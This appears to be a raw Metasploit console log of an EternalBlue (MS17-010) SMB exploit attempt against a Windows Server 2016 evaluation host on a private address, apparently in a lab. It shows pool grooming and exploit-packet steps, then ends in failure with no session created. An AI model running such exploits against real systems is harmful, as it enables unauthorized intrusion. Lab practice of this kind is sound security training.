 [*] 10.10.221.96:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.10.221.96:445 - 0×00000010  30 31 36 20 53 74 61 6e 64 61 72 64 20 45 76 61  016 Standard Eva
[*] 10.10.221.96:445 - 0×00000020  6c 75 61 74 69 6f 6e 20 31 34 33 39 33           luation 14393
[+] 10.10.221.96:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.221.96:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.221.96:445 - Sending all but last fragment of exploit packet
[*] 10.10.221.96:445 - Starting non-paged pool grooming
[+] 10.10.221.96:445 - Sending SMBv2 buffers
[+] 10.10.221.96:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.221.96:445 - Sending final SMBv2 buffers.
[*] 10.10.221.96:445 - Sending last fragment of exploit packet!
[*] 10.10.221.96:445 - Receiving response from exploit packet
[-] 10.10.221.96:445 - Did not receive a response from exploit packet
[*] 10.10.221.96:445 - Sending egg to corrupted connection.
[*] 10.10.221.96:445 - Triggering free of corrupted buffer.
[-] 10.10.221.96:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.221.96:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.221.96:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.221.96:445 - Connecting to target for exploitation.
[-] 10.10.221.96:445 - Rex::ConnectionRefused: The connection was refused by the remote host (10.10.221.96:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >